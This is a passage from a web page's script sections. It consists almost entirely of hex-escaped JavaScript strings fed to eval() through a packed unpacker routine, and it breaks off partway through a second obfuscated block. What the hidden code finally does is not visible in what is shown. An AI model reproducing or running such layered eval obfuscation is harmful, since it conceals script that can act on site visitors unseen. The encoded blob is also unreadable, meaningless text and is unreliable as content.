5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\